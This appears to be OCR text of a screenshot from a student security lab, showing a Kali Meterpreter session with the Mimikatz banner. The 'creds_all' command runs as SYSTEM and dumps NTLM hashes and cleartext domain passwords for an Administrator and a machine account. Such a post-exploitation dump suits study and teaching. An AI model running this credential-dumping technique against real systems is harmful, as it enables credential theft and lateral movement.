 kali@group11: ~
Session Actions Edit View Help
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
Administrator CYT100GROUP11 f0d2aad734b2b8ad5bbfe08b771ee483 6055f8c47c89afbefd5430f4156ad576 9a478138d91e110fea0ea3291909e24131f62202
CLIENT-PC$ CYT100GROUP11 4b1d40e876052881e59db0f94ce2798c a1e1791e6f37dcb2651d58168dca06ad876060c4
wdigest credentials
Username Domain Password
(null) (null) (null)
Administrator CYT100GROUP11 Ch@ng3m3!
CLIENT-PC$ CYT100GROUP11 W+d5K!wIKx 3q]I?sr9]gDQ#tLn#J(l.SVD)lvwaF:<@o(,&>ay6/ezWD8Q9=DfLvD?IpN)5%W//pfB>ocSp,w<bf<B9=hI'OGovjN!'PdRzE#_)f,iRMh%`
tspkg credentials
Username Domain Password
Administrator CYT100GROUP11 Ch@ng3m3!
kerberos credentials
Username Domain Password
(null) (null) (null)
Administrator CYT100GROUP11.COM Ch@ng3m3!
client-pc$ CYT100GROUP11.COM W+d5K!wIKx 3q]I?sr9]gDQ#tLn#J(l.SVD)lvwaF:<@o(,&>ay6/ezWD8Q9=DfLvD?IpN)5%W//pfB>ocSp,w<bf<B9=hI'OGovjN!'PdRzE#_)f,iRMh%
`
Fa
File Edit View
Farhan Ahmed
Ankit Pradhan
Ln 2, Col 1 27 cha Plai 100% W UTF